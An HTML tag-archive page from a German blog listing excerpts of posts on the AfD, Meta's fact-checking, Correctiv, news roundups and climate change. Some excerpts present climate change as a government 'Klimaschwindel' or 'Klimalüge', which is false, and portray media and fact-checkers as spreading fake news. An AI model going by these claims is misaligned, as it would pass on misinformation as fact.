				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=239017" title="04:33" rel="bookmark"><span class="entry-date">17. Februar 2025</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Das #Quadrell hat noch nicht einmal begonnen und die Medien verbreiten bereits die ersten Fake News. #Weidel wäre vor Ort lautstark ausgepfiffen worden. Wie laut könnt ihr hier sehen: Video auf X Quelle: Thorsten Weiß, MdA auf X Quelle: Nachrichtenagentur &hellip; <a href="http://staseve.eu/?p=239017">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=afd" rel="tag">AfD</a>, <a href="http://staseve.eu/?tag=alice-weidel" rel="tag">Alice Weidel</a>, <a href="http://staseve.eu/?tag=bundestagswahl-2025" rel="tag">Bundestagswahl 2025</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=medien" rel="tag">Medien</a>, <a href="http://staseve.eu/?tag=quadrell" rel="tag">Quadrell</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=239017&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-236681" class="post-236681 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-einwanderung tag-eu-kommission tag-europa tag-facebook tag-facktencheck-programm tag-fake-news tag-faktencheck-programm tag-gender tag-instagram tag-internet-konzern-meta tag-mark-zuckerberg tag-meinungsfreiheit tag-meta-konzern tag-usa tag-whatsapp tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=236681" rel="bookmark">Facebook und Co. Meta-Konzern beendet Faktencheck-Programm in den USA – EU-Kommission warnt vor Änderungen in Europa</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=236681" title="04:39" rel="bookmark"><span class="entry-date">8. Januar 2025</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>08.01.2025 Der Internet-Konzern Meta lässt den Wahrheitsgehalt von Inhalten auf seinen Plattformen wie Facebook oder Instagram in den USA künftig nicht mehr von Dritten überprüfen. Meta-Chef Zuckerberg kündigte zudem an, er werde Beschränkungen von Beiträgen bei den Themen Einwanderung und &hellip; <a href="http://staseve.eu/?p=236681">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=einwanderung" rel="tag">Einwanderung</a>, <a href="http://staseve.eu/?tag=eu-kommission" rel="tag">EU-Kommission</a>, <a href="http://staseve.eu/?tag=europa" rel="tag">Europa</a>, <a href="http://staseve.eu/?tag=facebook" rel="tag">Facebook</a>, <a href="http://staseve.eu/?tag=facktencheck-programm" rel="tag">Facktencheck-Programm</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=faktencheck-programm" rel="tag">Faktencheck-Programm</a>, <a href="http://staseve.eu/?tag=gender" rel="tag">Gender</a>, <a href="http://staseve.eu/?tag=instagram" rel="tag">Instagram</a>, <a href="http://staseve.eu/?tag=internet-konzern-meta" rel="tag">Internet-Konzern Meta</a>, <a href="http://staseve.eu/?tag=mark-zuckerberg" rel="tag">Mark Zuckerberg</a>, <a href="http://staseve.eu/?tag=meinungsfreiheit" rel="tag">Meinungsfreiheit</a>, <a href="http://staseve.eu/?tag=meta-konzern" rel="tag">Meta-Konzern</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=whatsapp" rel="tag">WhatsApp</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=236681&#038;noamp=mobile#comments">6 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-235960" class="post-235960 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-afd tag-deutschland tag-fake-news tag-faschisten tag-hass tag-hetze tag-mathias-priebe tag-unternehmer">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=235960" rel="bookmark">Unternehmer Mathias Priebe spricht Klartext</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=235960" title="03:44" rel="bookmark"><span class="entry-date">26. Dezember 2024</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Mathias Priebe, Unternehmer Ein einziger X-Post eines mehrfachen Mörders, psychisch auffälligen notorischen Lügners reicht hierzulande aus, um alle Mitglieder und Wähler einer konkurrierenden Partei zu diskreditieren. Was soll das bitte sein als Hass, Hetze und Fake-News? Die wahren Faschisten lassen &hellip; <a href="http://staseve.eu/?p=235960">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=afd" rel="tag">AfD</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=faschisten" rel="tag">Faschisten</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=mathias-priebe" rel="tag">Mathias Priebe</a>, <a href="http://staseve.eu/?tag=unternehmer" rel="tag">Unternehmer</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=235960&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-231105" class="post-231105 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-afd tag-christine-anderson tag-desinformation tag-eu tag-eu-kommission tag-fake-news tag-klimawandel tag-kontrolle tag-konzerne tag-macht tag-profite">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=231105" rel="bookmark">Christine Anderson, MdEP, AfD: Es geht nicht um den Planeten, sondern um Profite für große Konzerne</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=231105" title="02:58" rel="bookmark"><span class="entry-date">26. September 2024</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Christine Anderson, MdEP, AfD ⚠️🇪🇺Christine Anderson: „Hinterfragen Sie alles, was Ihre Regierung tut oder sagt – oder nicht tut oder nicht sagt. Und misstrauen Sie nicht nur Ihre Regierung, vor allem müssen Sie der EU-Kommission misstrauen.“ fragt Christine Anderson. Sie &hellip; <a href="http://staseve.eu/?p=231105">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=afd" rel="tag">AfD</a>, <a href="http://staseve.eu/?tag=christine-anderson" rel="tag">Christine Anderson</a>, <a href="http://staseve.eu/?tag=desinformation" rel="tag">Desinformation</a>, <a href="http://staseve.eu/?tag=eu" rel="tag">EU</a>, <a href="http://staseve.eu/?tag=eu-kommission" rel="tag">EU-Kommission</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=klimawandel" rel="tag">Klimawandel</a>, <a href="http://staseve.eu/?tag=kontrolle" rel="tag">Kontrolle</a>, <a href="http://staseve.eu/?tag=konzerne" rel="tag">Konzerne</a>, <a href="http://staseve.eu/?tag=macht" rel="tag">Macht</a>, <a href="http://staseve.eu/?tag=profite" rel="tag">Profite</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=231105&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-220509" class="post-220509 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-askania-nova tag-biden tag-blutbad tag-fake-news tag-koethen tag-mark-hegewald tag-markmobil tag-markmobil-aktuell tag-pavel-durov tag-telegram tag-trump tag-ukraine">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=220509" rel="bookmark">MARKmobil Aktuell &#8211; Blutbad ist FakeNews &#8211;  Ein aktueller Nachrichtenüberblick</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=220509" title="03:40" rel="bookmark"><span class="entry-date">21. März 2024</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Symbolbild MARKmobil Aktuell Ein aktueller Nachrichtenüberblick Die Themen: 00:36 Fake-News: Das erfundene Blutbad 09:38 Ukraine zerfällt: Kommt jetzt Köthen? 14:54 Telegram: Auf dem Weg zur Milliarde MARKmobil Aktuell – Blutbad ist FakeNewsEin aktueller Nachrichtenüberblick Die Themen:00:36 Fake-News: Das erfundene Blutbad09:38 &hellip; <a href="http://staseve.eu/?p=220509">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=askania-nova" rel="tag">Askania-Nova</a>, <a href="http://staseve.eu/?tag=biden" rel="tag">Biden</a>, <a href="http://staseve.eu/?tag=blutbad" rel="tag">Blutbad</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=koethen" rel="tag">Köthen</a>, <a href="http://staseve.eu/?tag=mark-hegewald" rel="tag">Mark Hegewald</a>, <a href="http://staseve.eu/?tag=markmobil" rel="tag">MARKmobil</a>, <a href="http://staseve.eu/?tag=markmobil-aktuell" rel="tag">Markmobil Aktuell</a>, <a href="http://staseve.eu/?tag=pavel-durov" rel="tag">Pavel Durov</a>, <a href="http://staseve.eu/?tag=telegram" rel="tag">Telegram</a>, <a href="http://staseve.eu/?tag=trump" rel="tag">Trump</a>, <a href="http://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=220509&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-217770" class="post-217770 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-anette-dowideit tag-correctiv tag-deportation tag-desinformationskampagne tag-deutschland tag-deutschlandtrend-umfrage tag-fake-news tag-faktenchecker tag-fluechtlingspolitik tag-gesellschaft tag-linksradikale tag-migrationspolitik tag-ngo-aktivisten tag-politik tag-remigration tag-selbstzerstoerung">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=217770" rel="bookmark">Die Selbstzerstörung von “Correctiv” – Ansage</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=217770" title="06:13" rel="bookmark"><span class="entry-date">3. Februar 2024</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>02.Februar 2024 – 14:30 Uhr von Ansage Org Sehen wir hier einen “Correctiv-Journalisten”. bei der Arbeit? (Symbolbild:Imago) “Correctiv” – da steckt die Korrektur ja schon im Namen. In diesem Fall musste die Beschreibung des Buches zum “Geheimtreffen” namens “Der AfD-Komplex” &hellip; <a href="http://staseve.eu/?p=217770">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=anette-dowideit" rel="tag">Anette Dowideit</a>, <a href="http://staseve.eu/?tag=correctiv" rel="tag">CORRECTIV</a>, <a href="http://staseve.eu/?tag=deportation" rel="tag">Deportation</a>, <a href="http://staseve.eu/?tag=desinformationskampagne" rel="tag">Desinformationskampagne</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=deutschlandtrend-umfrage" rel="tag">Deutschlandtrend-Umfrage</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=faktenchecker" rel="tag">Faktenchecker</a>, <a href="http://staseve.eu/?tag=fluechtlingspolitik" rel="tag">Flüchtlingspolitik</a>, <a href="http://staseve.eu/?tag=gesellschaft" rel="tag">Gesellschaft</a>, <a href="http://staseve.eu/?tag=linksradikale" rel="tag">Linksradikale</a>, <a href="http://staseve.eu/?tag=migrationspolitik" rel="tag">Migrationspolitik</a>, <a href="http://staseve.eu/?tag=ngo-aktivisten" rel="tag">NGO-Aktivisten</a>, <a href="http://staseve.eu/?tag=politik" rel="tag">Politik</a>, <a href="http://staseve.eu/?tag=remigration" rel="tag">Remigration</a>, <a href="http://staseve.eu/?tag=selbstzerstoerung" rel="tag">Selbstzerstörung</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=217770&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-216074" class="post-216074 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-7-juni-2017 tag-abzocke tag-co2 tag-erwaermung tag-fake-news tag-klima-luege tag-klimaschwindel tag-klimawandel tag-spiegel-tv tag-video tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=216074" rel="bookmark">Der enttarnte Klimaschwindel durch Fachleute und Experten</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=216074" title="03:53" rel="bookmark"><span class="entry-date">28. Dezember 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Entlarvte Klima-Lüge bei Spiegel TV Video wurde am 7. Juni 2017 bei SPIEGEL TV gelöscht und bei Facebook als Fake News markiert. Dieses über zehn Jahre alte Video entlarvt die Klimalüge der Regierungen. Erstaunlich, dass so etwas in den öffentlichen &hellip; <a href="http://staseve.eu/?p=216074">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=7-juni-2017" rel="tag">7. Juni 2017</a>, <a href="http://staseve.eu/?tag=abzocke" rel="tag">Abzocke</a>, <a href="http://staseve.eu/?tag=co2" rel="tag">CO2</a>, <a href="http://staseve.eu/?tag=erwaermung" rel="tag">Erwärmung</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=klima-luege" rel="tag">Klima-Lüge</a>, <a href="http://staseve.eu/?tag=klimaschwindel" rel="tag">Klimaschwindel</a>, <a href="http://staseve.eu/?tag=klimawandel" rel="tag">Klimawandel</a>, <a href="http://staseve.eu/?tag=spiegel-tv" rel="tag">Spiegel TV</a>, <a href="http://staseve.eu/?tag=video" rel="tag">Video</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=216074&#038;noamp=mobile#comments">6 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-212118" class="post-212118 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-29-09-2023 tag-arbeitspflicht tag-asylbewerber tag-beschaffungsskandal tag-boris-pistorius tag-bundeswehr tag-deutschland tag-fake-news tag-fluechtlingspolitik tag-fruehwald-um-9 tag-funkgeraete tag-informationen tag-lawrow tag-migranten tag-migrationskrise tag-militaer tag-nachrichten tag-nato tag-oesterreich tag-russland tag-schweden tag-sozialleistungen tag-spd tag-suedgrenze tag-twitter tag-ukraine-krieg tag-ulf-kristersson tag-usa tag-voelkerrecht tag-westen tag-x">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=212118" rel="bookmark">Frühwald um 9 – Nachrichten und Informationen vom 29.09.2023 (Textausgabe)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=212118" title="07:14" rel="bookmark"><span class="entry-date">29. September 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Nächster Beschaffungsskandal bei der Bundeswehr: Milliarden für neue Funkgeräte – die nicht eingebaut werden können Berlin. Eigentlich könnte die Bundeswehr aus dem Vollen schöpfen – erst letztes Jahr machte Bundeskanzler Scholz vor dem Hintergrund des Ukrainekrieges das 100-Milliarden-Sondervermögen für die &hellip; <a href="http://staseve.eu/?p=212118">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=29-09-2023" rel="tag">29.09.2023</a>, <a href="http://staseve.eu/?tag=arbeitspflicht" rel="tag">Arbeitspflicht</a>, <a href="http://staseve.eu/?tag=asylbewerber" rel="tag">Asylbewerber</a>, <a href="http://staseve.eu/?tag=beschaffungsskandal" rel="tag">Beschaffungsskandal</a>, <a href="http://staseve.eu/?tag=boris-pistorius" rel="tag">Boris Pistorius</a>, <a href="http://staseve.eu/?tag=bundeswehr" rel="tag">Bundeswehr</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fluechtlingspolitik" rel="tag">Flüchtlingspolitik</a>, <a href="http://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="http://staseve.eu/?tag=funkgeraete" rel="tag">Funkgeräte</a>, <a href="http://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="http://staseve.eu/?tag=lawrow" rel="tag">Lawrow</a>, <a href="http://staseve.eu/?tag=migranten" rel="tag">Migranten</a>, <a href="http://staseve.eu/?tag=migrationskrise" rel="tag">Migrationskrise</a>, <a href="http://staseve.eu/?tag=militaer" rel="tag">Militär</a>, <a href="http://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="http://staseve.eu/?tag=nato" rel="tag">NATO</a>, <a href="http://staseve.eu/?tag=oesterreich" rel="tag">Österreich</a>, <a href="http://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="http://staseve.eu/?tag=schweden" rel="tag">Schweden</a>, <a href="http://staseve.eu/?tag=sozialleistungen" rel="tag">Sozialleistungen</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>, <a href="http://staseve.eu/?tag=suedgrenze" rel="tag">Südgrenze</a>, <a href="http://staseve.eu/?tag=twitter" rel="tag">Twitter</a>, <a href="http://staseve.eu/?tag=ukraine-krieg" rel="tag">Ukraine-Krieg</a>, <a href="http://staseve.eu/?tag=ulf-kristersson" rel="tag">Ulf Kristersson</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=voelkerrecht" rel="tag">Völkerrecht</a>, <a href="http://staseve.eu/?tag=westen" rel="tag">Westen</a>, <a href="http://staseve.eu/?tag=x" rel="tag">X</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=212118&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-206124" class="post-206124 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-23-05-2023 tag-auto tag-bahar-aslan tag-bahn tag-bundesverfassungsgericht tag-bus tag-deutscher tag-deutschland tag-dozentin tag-elon-musk tag-entwicklungsoekonomie tag-erdbewohner tag-fake-news tag-fruehwald-um-9 tag-grossbritannien tag-herzmuskelentzuendungen tag-informationen tag-klimaschwindel tag-klimawandel tag-letzte-generation tag-michael-every tag-nachrichten tag-neugeborene tag-polizei tag-polizei-dozentin tag-reichsbuerger tag-tagesschau tag-umfrage tag-us-politiker tag-usa tag-who">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=206124" rel="bookmark">Frühwald um 9 – Nachrichten und Informationen vom 23.05.2023 (Textausgabe)</a></h2>

			<div class="entry-meta">
